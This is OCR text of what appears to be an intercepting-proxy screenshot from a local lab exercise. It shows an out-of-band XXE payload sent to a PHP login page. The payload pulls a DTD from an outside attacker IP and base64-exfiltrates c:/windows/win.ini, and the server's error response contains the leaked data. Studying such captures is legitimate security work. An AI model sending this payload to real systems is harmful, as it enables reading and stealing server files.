 Request
Pretty Raw Hex \n
1 POST /xxe/doLogin.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 252
10 Origin: http://127.0.0.1
11 Connection: close
12 Referer: http://127.0.0.1/xxe/
13 Cookie: security_level=0
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 <?xml version="1.0"?>
19 <!DOCTYPE message [
20 <!ENTITY % remote SYSTEM "http://185.243.241.45/evil.dtd">
21 <!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=file:///
c:/windows/win.ini">
22 %remote;
23 %send;
24 ]>
25 <message>1234</message>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 May 2023 06:46:10 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 604
8
9 <br />
10 <b>Warning</b>:  DOMDocument::loadXML():
php_network_getaddresses: getaddrinfo failed:
in <b>
D:\labwork\phpstudy_pro\WWW\xxe\doLogin.php</b> on line
<b>17</b><br />
11 <br />
12 <b>Warning</b>:
DOMDocument::loadXML(http://alskdnm/?data=OyBmb3IgMTYtY
ml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZXh0ZW5zaW9uc10NCltmaWxlc10NCltNYWlsXQ0KTUFQST0xDQo
=): failed to open stream: php_network_getaddresses:
getaddrinfo failed: in <
b>D:\labwork\phpstudy_pro\WWW\xxe\doLogin.php</b> on
line <b>17</b><br />
13
Inspector
Request Attribu
Request Query
Request Cookie
Request Header
Response Heade